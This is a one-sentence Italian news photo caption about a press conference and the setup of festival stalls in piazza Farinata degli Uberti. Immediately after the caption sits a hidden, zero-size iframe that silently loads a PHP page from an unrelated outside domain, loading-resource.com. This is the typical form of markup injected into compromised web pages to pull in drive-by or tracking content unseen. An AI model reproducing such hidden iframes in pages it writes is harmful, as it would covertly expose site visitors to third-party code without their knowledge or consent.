 La conferenza stampa di presentazione dell’evento e a destra l’allestimento degli stand per la festa in piazza Farinata degli Uberti<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>